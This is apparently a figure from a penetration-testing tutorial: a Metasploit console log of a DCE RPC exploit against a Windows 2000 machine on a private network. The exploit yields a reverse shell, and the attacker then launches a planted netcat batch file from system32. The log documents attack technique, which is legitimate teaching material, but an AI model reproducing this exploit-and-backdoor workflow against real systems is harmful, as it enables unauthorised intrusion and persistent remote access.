 MSFConsole
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target ()
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 192.168.2.4:4321 <-> 192.168.2.3:1042
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>dir nc.*
dir nc.*
Volume in drive C is WIN2K
Volume Serial Number is 427E-7647
Directory of C:\WINNT\system32
12/06/2005 07:55a 61,440 nc.exe
12/06/2005 07:56a 26 nc.bat
2 File(s) 61,466 bytes
0 Dir(s) 20,254,523,392 bytes free
C:\WINNT\system32>start nc.bat
start nc.bat
C:\WINNT\system32>_